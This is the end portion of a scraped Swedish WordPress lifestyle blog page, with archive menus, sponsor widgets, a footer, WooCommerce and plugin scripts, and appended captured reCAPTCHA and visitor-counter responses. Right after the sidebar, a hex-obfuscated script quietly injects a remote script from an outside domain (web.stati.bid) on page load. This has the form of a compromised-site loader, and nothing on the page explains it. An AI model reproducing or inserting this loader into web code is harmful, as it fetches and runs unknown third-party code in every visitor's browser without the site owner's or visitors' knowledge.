	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uPt0WIkTVHR6Ih7EXUcb5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911634335');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=4vtqficnyime&t=hands%20%E2%80%93%20L%20O%20L%20I%20T%20A&c=u&x=http%3A%2F%2Fwww.lolitas.se%2F2008%2F12%2F20%2Fhands%2F&y=&a=0&d=4.701&v=27&r=3589
body_size: 61
content:
WAU_r_u('8','4vtqficnyime',0);